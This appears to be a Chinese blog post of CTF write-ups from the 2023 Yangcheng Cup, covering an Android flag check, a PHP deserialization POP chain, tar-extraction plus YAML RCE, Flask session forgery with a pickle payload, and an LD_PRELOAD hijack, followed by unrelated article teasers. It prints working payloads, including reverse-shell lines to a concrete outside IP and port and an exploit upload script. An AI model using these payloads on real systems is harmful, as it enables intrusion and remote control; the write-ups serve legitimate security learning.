package com.moible.r15;import android.content.Context;
import android.os.Bundle;
import android.view.View;
import android.widget.Button;
import android.widget.TextView;
import android.widget.Toast;
import androidx.appcompat.app.AppCompatActivity;
import java.util.Timer;
import java.util.TimerTask;public class main extends AppCompatActivity {private TextView info;private Button start;private Boolean started = Boolean.valueOf(false);private Button stop;private int success = 0;private Timer timer;private TimerTask timerTask;private Toast ts;String getit(String paramString) {int[] arrayOfInt2 = new int[64];int i;for (i = 0; i < 64; i++)arrayOfInt2[i] = (int)(long)(Math.abs(Math.sin((i + 1))) * 4.294967296E9D); byte[] arrayOfByte2 = paramString.getBytes();int j = arrayOfByte2.length;int k = (j + 8 >>> 6) + 1;int m = k << 6;byte[] arrayOfByte3 = new byte[m];System.arraycopy(arrayOfByte2, 0, arrayOfByte3, 0, j);arrayOfByte3[j] = Byte.MIN_VALUE;long l = j;for (i = 0; i < 8; i++)arrayOfByte3[m - 8 + i] = (byte)(int)(l * 8L >>> i * 8); int[] arrayOfInt3 = new int[4];arrayOfInt3[0] = -1732584194;arrayOfInt3[1] = -271733879;arrayOfInt3[2] = 271733878;arrayOfInt3[3] = 1732584193;byte b = 0;int[] arrayOfInt1 = arrayOfInt2;while (b < k) {arrayOfInt2 = new int[16];for (i = 0; i < 16; i++) {m = (b << 6) + (i << 2);arrayOfInt2[i] = arrayOfByte3[m] & 0xFF | (arrayOfByte3[m + 1] & 0xFF) << 8 | (arrayOfByte3[m + 2] & 0xFF) << 16 | (arrayOfByte3[m + 3] & 0xFF) << 24;} int n = arrayOfInt3[0];int i1 = arrayOfInt3[1];m = arrayOfInt3[2];i = arrayOfInt3[3];byte b1 = 0;while (true) {int i2 = m;if (b1 < 64) {int i3;if (b1 < 16) {m = (i1 ^ 0xFFFFFFFF) & i | i1 & i2;i3 = b1;} else {m = i;if (b1 < 32) {m = m & i1 | (m ^ 0xFFFFFFFF) & i2;i3 = (b1 * 5 + 1) % 16;} else if (b1 < 48) {m = i1 ^ i2 ^ m;i3 = (b1 * 3 + 5) % 16;} else {m = (m ^ 0xFFFFFFFF | i1) ^ i2;i3 = b1 * 7 % 16;} } int i4 = i1;i1 += Integer.rotateLeft(n + m + arrayOfInt2[i3] + arrayOfInt1[b1], 7);n = i;b1++;i = i2;m = i4;continue;} arrayOfInt3[0] = arrayOfInt3[0] + n;arrayOfInt3[1] = arrayOfInt3[1] + i1;arrayOfInt3[2] = arrayOfInt3[2] + i2;arrayOfInt3[3] = arrayOfInt3[3] + i;b++;} } byte[] arrayOfByte1 = new byte[16];for (i = 0; i < 4; i++) {arrayOfByte1[i * 4] = (byte)(arrayOfInt3[i] & 0xFF);arrayOfByte1[i * 4 + 1] = (byte)(arrayOfInt3[i] >>> 8 & 0xFF);arrayOfByte1[i * 4 + 2] = (byte)(arrayOfInt3[i] >>> 16 & 0xFF);arrayOfByte1[i * 4 + 3] = (byte)(arrayOfInt3[i] >>> 24 & 0xFF);} StringBuilder stringBuilder = new StringBuilder();for (i = 0; i < arrayOfByte1.length; i++) {stringBuilder.append(String.format("%02x", new Object[] { Integer.valueOf(arrayOfByte1[i] & 0xFF) }));} return stringBuilder.toString();}protected void onCreate(Bundle paramBundle) {super.onCreate(paramBundle);setContentView(R.layout.hello);this.stop = (Button)findViewById(R.id.stop);this.start = (Button)findViewById(R.id.start);this.info = (TextView)findViewById(R.id.info);this.start.setOnClickListener(new View.OnClickListener() {final main this$0;public void onClick(View param1View) {main.this.start.setEnabled(false);main.access$102(main.this, Boolean.valueOf(true));main.access$202(main.this, new Timer());main.access$302(main.this, new TimerTask() {Double cnt = Double.valueOf(0.0D);final main.null this$1;public void run() {TextView textView = main.this.info;Double double_ = this.cnt;this.cnt = Double.valueOf(double_.doubleValue() + 1.0D);textView.setText(String.format("%.3fs", new Object[] { Double.valueOf(double_.doubleValue() / 1000.0D) }));}});main.this.timer.scheduleAtFixedRate(main.this.timerTask, 0L, 1L);}});this.stop.setOnClickListener(new View.OnClickListener() {final main this$0;public void onClick(View param1View) {if (!main.this.timerTask.cancel()) {main.this.timerTask.cancel();main.this.timer.cancel();} main.this.start.setEnabled(true);if (main.this.info.getText() == "66.666s") {main main1 = main.this;Context context = main1.getBaseContext();StringBuilder stringBuilder = (new StringBuilder()).append("flag{");main main2 = main.this;main.access$502(main1, Toast.makeText(context, stringBuilder.append(main2.getit((String)main2.info.getText())).append("}").toString(), 1));} else {main main1 = main.this;main.access$502(main1, Toast.makeText(main1.getBaseContext(), ", 1));} main.this.ts.show();}});}
}
直接启动frida,改变掉getit函数输入的值,获取输出值即可获取到flag。

羊城杯[2023] D0n’t pl4y g4m3!!!
这是一道CVE的题目,当PHP<=7.4.21时通过php -S开起的WEB服务器存在源码泄露漏洞,刚好爆破目录给了start.sh让你看到了php -S启动,使用类似于走私攻击似的请求就可以读取到p0p的源码,然后需要构造反序列化链造成RCE。
GET /p0p.php HTTP/1.1
Host:xxx.comGET / HTTP/1.1
源码如下:
<?php
class Pro{private $exp;private $rce2;public function __get($name){return $this->$rce2=$this->exp[$rce2];}
}class Yang
{public function __call($name, $ary){if ($this->key === true || $this->finish1->name) {if ($this->finish->finish) {call_user_func($this->now[$name], $ary[0]);}}}public function ycb(){$this->now = 0;return $this->finish->finish;}public function __wakeup(){$this->key = True;}
}
class Cheng
{private $finish;public $name;public function __get($value){return $this->$value = $this->name[$value];}
}
class Bei
{public function __destruct(){if ($this->CTF->ycb()) {$this->fine->YCB1($this->rce, $this->rce1);}}public function __wakeup(){$this->key = false;}
}function prohib($a){$filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i";return preg_replace($filter,'',$a);
}$a = $_POST["CTF"];
if (isset($a)){echo 1;unserialize(prohib($a));
}
?>
简单的pop链互相赋值到call_user_func中,入口点在Bei类的__destruct()中,整条链为Bei__destruct()->Yang_ycb()->Cheng__get()使得$this->finish->finish为1,然后通过 t h i s − > f i n e − > Y C B 1 触发 Y a n g _ c a l l ( ) ,传入 n o w 中的 n a m e 为 s h o w s o u r c e 或 h i g h l i g h t f i l e , this->fine->YCB1触发Yang\__call(),传入now中的name为show_source或highlight_file, this−>fine−>YCB1触发Yang_call(),传入now中的name为showsource或highlightfile,this->rce值赋值为flag的位置/tmp/catcatf1ag.txt。
整个payloda如下:
<?php
error_reporting(E_ALL);
ini_set('display_errors', 1);class Pro {private $exp;private $rce2;public function __get($name){return $this->$rce2 = $this->exp[$rce2];}}class Yang {public function __call($name, $ary){if ($this->key === true || $this->finish1->name) {if ($this->finish->finish) { #cheng->finish=['finish' => 1];echo "Yang __call<br>";call_user_func($this->now[$name], $ary[0]);}}}public function ycb(){$this->now = 0;return $this->finish->finish; #this->finsh=new Cheng();}public function __wakeup(){$this->key = True;}
}class Cheng {public $name;public function __get($value){return $this->$value = $this->name[$value];}
}class Bei {public function __destruct(){if ($this->CTF->ycb()) {  # this->CTF=new Yang()$this->fine->YCB1($this->rce, $this->rce1); #this->fine=new Yang();}}public function __wakeup(){$this->key = false;}
}$bei = new Bei;
$yang = new Yang;
$cheng = new Cheng;
$yangfine = new Yang;
$bei->CTF = $yang;
$cheng->name = ['finish' => 1];
$yang->finish = $cheng;
$yangfine->key = true;
$yangfine->finish = $cheng;
$yangfine->now = ['YCB1' => 'highlight_file'];
$bei->rce = '/tmp/catcatf1ag.txt';
$bei->fine = $yangfine;
echo serialize($bei);
羊城杯[2023]ezyaml
一道解压tar的任意文件覆盖+yaml的题目,给出了源码:
import tarfile
from flask import Flask, render_template, request, redirect
from hashlib import md5
import yaml
import os
import reapp = Flask(__name__)def waf(s):flag = Trueblacklist = ['bytes','eval','map','frozenset','popen','tuple','exec','\\','object','listitems','subprocess','object','apply']for no in blacklist:if no.lower() in str(s).lower():flag= Falseprint(no)breakreturn flag
def extractFile(filepath, type):extractdir = filepath.split('.')[0]if not os.path.exists(extractdir):os.makedirs(extractdir)if type == 'tar':tf = tarfile.TarFile(filepath)tf.extractall(extractdir)return tf.getnames()@app.route('/', methods=['GET'])
def main():fn = 'uploads/' + md5().hexdigest()if not os.path.exists(fn):os.makedirs(fn)return render_template('index.html')@app.route('/upload', methods=['GET', 'POST'])
def upload():if request.method == 'GET':return redirect('/')if request.method == 'POST':upFile = request.files['file']print(upFile)if re.search(r"\.\.|/", upFile.filename, re.M|re.I) != None:return "<script>alert('Hacker!');window.location.href='/upload'</script>"savePath = f"uploads/{upFile.filename}"print(savePath)upFile.save(savePath)if tarfile.is_tarfile(savePath):zipDatas = extractFile(savePath, 'tar')return render_template('result.html', path=savePath, files=zipDatas)else:return f"<script>alert('{upFile.filename} upload successfully');history.back(-1);</script>"@app.route('/src', methods=['GET'])
def src():if request.args:username = request.args.get('username')with open(f'config/{username}.yaml', 'rb') as f:Config = yaml.load(f.read())return render_template('admin.html', username="admin", message="success")else:return render_template('index.html')if __name__ == '__main__':app.run(host='0.0.0.0', port=8000)
通过tarfile.TarFile(filepath)和tf.extractall(extractdir)我们可以把压缩了恶意yaml文件的压缩包上传到config目录下,通过/src触发yaml.loads()触发RCE即可。

羊城杯[2023]Serpent
一道session伪造和pickle反序列化的题目,过滤了R指令,还有很多指令都可以使用。
from flask import Flask, session
from secret import secret@app.route('/verification')
def verification():try:attribute = session.get('Attribute')if not isinstance(attribute, dict):raise Exceptionexcept Exception:return 'Hacker!!!'if attribute.get('name') == 'admin':if attribute.get('admin') == 1:return secretelse:return "Don't play tricks on me"else:return "You are a perfect stranger to me"if __name__ == '__main__':app.run('0.0.0.0', port=80)
直接伪造session得到访问的路径为/ppppppppppick1e
import hashlib
import randomfrom flask.json.tag import TaggedJSONSerializerfrom itsdangerous import *
secret='GWHTVdkhc1btrq'
session = {"Attribute": {"admin": 1,"name": "admin","secret_key": "GWHTVdkhc1btrq"}
}
print(URLSafeTimedSerializer(secret_key=secret,salt='cookie-session',serializer=TaggedJSONSerializer(),signer_kwargs={'key_derivation': 'hmac','digest_method': hashlib.sha1}).dumps(session))
然后使用使用payload替换掉Cookie中的pickle的值,反弹shell即可。
import base64p=b"(cos\nsystem\nS'bash -c \"bash -i >& /dev/tcp/120.79.29.170/6666 0>&1\"'\no"
print(base64.b64encode(p))
最后发现python3.8是SUID文件,使用python3.8进行提权即可读取到flag。
羊城杯[2023]EZ_web
Linux操作系统的动态链接库在加载过程中,动态链接器会先读取LD_PRELOAD环境变量和默认配置文件/etc/ld.so.preload,并将读取到的动态链接库文件进行预加载,即使程序不依赖这些动态链接库,LD_PRELOAD环境变量和/etc/ld.so.preload配置文件中指定的动态链接库依然会被装载,因为它们的优先级比LD_LIBRARY_PATH环境变量所定义的链接库查找路径的文件优先级要高,所以能够提前于用户调用的动态库载入。这题整与/etc/ld.so.preload配置文件的劫持有关。
首先伪造恶意的ld.so.preload文件
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__((constructor)) void payload1(){
remove("/etc/ld.so.preload");
system("bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'");
}

//gcc payload.c -o payload.so -shared -fPIC然后再构造上传ld.so.preload指向我们的payload.so文件,最后ls命令直接触发即可。
大致的exp应该是这样,因为是队伍大佬出的,所以不确定
import requestsurl = ''def upload_so():upload = url + 'upload.php'data = {"submit": "Upload"}files = {'fileToUpload': ('payload.so', open("./payload.so", "rb"), 'application/octet-stream')}response = requests.post(url=upload, data=data, files=files)print(response.text)def upload_preload():upload = url + 'upload.php'data = {"submit": "Upload"}files = {'fileToUpload': ('/etc/ld.so.preload', open("./ld.so.preload", "rb"), 'application/octet-stream')}response = requests.post(url=upload, data=data, files=files)print(response.text)def ls():ls = url + 'list.php'data = {"command": "ls"}response = requests.post(url=ls, data=data)print(response.text)upload_so()
upload_preload()

ls()羊城杯[2023]Ez_misc
这道题也比较有意思,也我是第一次接触这样子的题目,是Windows的一个桌面截图文件,通过维吉尼亚给了提示。
修复宽高,得到
尾部有多余的数据,提取出来,是一个压缩包,里面给了一个txt文件。

尝试维吉尼亚爆破,可以得到提示sinppingtools。

github上面查找工具可以构造出原图。

总结
以上是本周自己觉得值得记录下来的一些题目,也是让我再一次感受到了CTF比赛的氛围,也是希望CTF能够慢慢成为一种爱好。
相关文章:
NSSCTF2nd与羊城杯部分记录
文章目录 前言[NSSCTF 2nd]php签到[NSSCTF 2nd]MyBox[NSSCTF 2nd]MyHurricane[NSSCTF 2nd]MyJs[NSSCTF 2nd]MyAPK羊城杯[2023] D0nt pl4y g4m3!!!羊城杯[2023]ezyaml羊城杯[2023]Serpent羊城杯[2023]EZ_web羊城杯[2023]Ez_misc总结 前言 今天周日,有点无聊没事干&a…...

数据库(一) 基础知识
概述 数据库是按照数据结构来组织,存储和管理数据的仓库 数据模型 数据库系统的核心和基础是数据模型,数据模型是严格定义的一组概念的集合。因此数据模型一般由数据结构、数据操作和完整性约束三部分组成。数据模型主要分为三种:层次模型,网状模型和关…...
vue从零开始学习
npm install慢解决方法:删掉nodel_modules。 5.0.3:表示安装指定的5.0.3版本 ~5.0.3:表示安装5.0X中最新的版本 ^5.0.3: 表示安装5.x.x中最新的版本。 yarn的优点: 1.速度快,可以并行安装 2.安装版本统一 项目搭建: 安装nodejs查看node版本:node -v安装vue clie : np…...

dji uav建图导航系列(三)模拟建图、导航
前面博文【dji uav建图导航系列()建图】、【dji uav建图导航系列()导航】 使用真实无人机和挂载的激光雷达完成建图、导航的任务。 当需要验证某一个slam算法时,我们通常使用模拟环境进行测试,这里使用stageros进行模拟测试,实际就是通过模拟器,虚拟一个带有传感器(如…...

PixelSNAIL论文代码学习(1)——总体框架和平移实现因果卷积
文章目录 引言正文目录解析README.md阅读Setup配置Training the model训练模型Pretrained Model Check Point预训练的模型训练方法 train.py文件的阅读model.py文件阅读h12_noup_smallkey_spec模型定义_base_noup_smallkey_spec模型实现一、定义因果卷积过程通过平移实现因果卷…...

Python大数据处理利器之Pyspark详解
摘要: 在现代信息时代,数据是最宝贵的财富之一,如何处理和分析这些数据成为了关键。Python在数据处理方面表现得尤为突出。而pyspark作为一个强大的分布式计算框架,为大数据处理提供了一种高效的解决方案。本文将详细介绍pyspark…...

S905L3A(M401A)拆解, 运行EmuELEC和Armbian
关于S905L3A / S905L3AB S905Lx系列没有公开资料, 猜测是Amlogic用于2B的芯片型号, 最早的 S905LB 是 S905X 的马甲, 而这个 S905L3A/S905L3AB 则是 S905X2 的马甲, 因为在性能评测里这两个U的得分几乎一样. S905L3A/S905L3AB 和 S905X2, S905X3 一样 GPU 是 G31, 相比前一代的…...
stack和queue容器

1 stack 基本概念 概念:stack是一种先进后出(First In Last Out,FILO)的数据结构,它只有一个出口 栈中只有顶端的元素才可以被外界使用,因此栈不允许有遍历行为 栈中进入数据称为 — 入栈 push 栈中弹出数据称为 — 出栈 pop 2 stack 常用…...

面向对象基础
文章目录 面向对象基础一.面向对象介绍二.设计对象并使用三.封装四.This关键字五.构造方法六.标准的Javabean类七.对象内存图八.基本数据类型和引用数据类型九.成员和局部 面向对象基础 一.面向对象介绍 面向:拿,找 对象:能干活的东西 面向对象编程:找东西来做对应的事情 …...

spring集成mybatis
1、新建一个javaEE web项目 2、加入相关依赖的坐标 <dependencies><!--数据系列:mybatis,mysgl,druid数据源,junit--><!-- https://mvnrepository.com/artifact/mysql/mysql-connector-java --><dependency><groupId>mysql</grou…...

抽象轻松c语言
目 c语言 c程序 c语言的核心在于语言,语言的作用是进行沟通,人与人之间的信息交换 人与人之间的信息交换是会有信息空白(A表达信息,B接受信息,B对信息的处理会与A所以表达的信息具有差距,这段差距称为信…...

Redis布隆过滤器原理
其实布隆过滤器本质上要解决的问题,就是防止很多没有意义的、恶意的请求穿透Redis(因为Redis中没有数据)直接打入到DB。它是Redis中的一个modules,其实可以理解为一个插件,用来拓展实现额外的功能。 可以简单理解布隆…...

写代码时候的命名规则、命名规范、命名常用词汇
版权声明 这个大部分笔记是观看up主红桃A士的视频记录下来的,因为本人在学习的过程中也经常出现类似的问题,并且觉得Up主的视频讲解很好,做此笔记反复学习,若有侵权请联系删除,此推荐视频地址:【改善丑陋的…...

Linux之iptables防火墙
一.网络安全技术 ①入侵检测系统(Intrusion Detection Systems):特点是不阻断任何网络访问,量化、定位来自内外网络的威胁情况,主要以提供报警和事后监督为主,提供有针对性的指导措施和安全决策依据,类 似于…...

启动服务报错:Command line is too long Shorten command line for xxx or also for Spri
ommand line is too long. Shorten command line for ProjectApprovalApplication or also for Spring Boot default configuration. 启动springboot 项目的时候报错 解决方案: 点击提示中的:default:然后在弹出窗口中选择:JAR xx…...

docker安装elasticsearch、kibana
安装过程中,遇到最大的问题就是在安装kibana的时候发现 一直连接不上 elasticsearch。最后解决的问题就是 我通过 ifconfig en0 | grep inet| awk {print $2} 在mac中找到本机的ip,然后去到kibana容器中 修改 vi config/kibana.yml中的elasticsearch.hos…...

前端 CSS - 如何隐藏右侧的滚动条 -关于出现过多的滚动条导致界面不美观
1、配置 HTML 标签,隐藏右侧的滚动条 CSS 配置:下面两个一起写进进去,适配 IE、火狐、谷歌浏览器 html {/*隐藏滚动条,当IE下溢出,仍然可以滚动*/-ms-overflow-style:none;/*火狐下隐藏滚动条*/overflow:-moz-scroll…...

2.神经网络的实现
创建神经网络类 import numpy # scipy.special包含S函数expit(x) import scipy.special # 打包模块 import pickle# 激活函数 def activation_func(x):return scipy.special.expit(x)# 用于创建、 训练和查询3层神经网络 class neuralNetwork:# 初始化神经网络def __init__(se…...

合宙Air724UG LuatOS-Air LVGL API控件-键盘 (Keyboard)
键盘 (Keyboard) LVGL 可以添加触摸键盘,但是很明显,使用触摸键盘的话必须要使用触摸的输入方式,否则无法驱动键盘。 示例代码 function keyCb(obj, e)-- 默认处理事件lvgl.keyboard_def_event_cb(keyBoard, e)if(e lvgl.EVENT_CANCEL)the…...

pytorch深度学习实践
B站-刘二大人 参考-PyTorch 深度学习实践_错错莫的博客-CSDN博客 线性模型 import numpy as np import matplotlib.pyplot as pltx_data [1.0, 2.0, 3.0] y_data [2.0, 4.0, 6.0]def forward(x):return x * wdef loss(x, y):y_pred forward(x)return (y_pred - y) ** 2# …...

实战应用:使用快马平台为vmware17部署生成企业级健康检查与配置方案
在实际的企业IT环境中,部署VMware vSphere 17(以下简称VMware 17)这类虚拟化平台往往不是简单的安装过程,而是需要综合考虑硬件兼容性、系统配置、安全策略等多方面因素。为了确保部署过程的顺利和后续运行的稳定,我们…...

Wan2.2-I2V-A14B效果对比:LSTM时序预测辅助下的动态剧情生成
Wan2.2-I2V-A14B效果对比:LSTM时序预测辅助下的动态剧情生成 1. 引言 想象一下,当你输入一段文字描述,AI不仅能生成对应的视频,还能像专业导演一样把控剧情节奏和情感起伏。这正是Wan2.2-I2V-A14B结合LSTM时序预测技术带来的突破…...

手把手教你用AI超分镜像:低清图片3倍放大,细节修复超简单
手把手教你用AI超分镜像:低清图片3倍放大,细节修复超简单 1. 为什么你需要这个AI超分工具? 你是不是也遇到过这些头疼的情况? 翻出十几年前的老照片,想打印出来,却发现画面模糊得像蒙了一层雾。从网上下…...

Spring AI vs Python生态:Java开发者如何选择AI工具链?
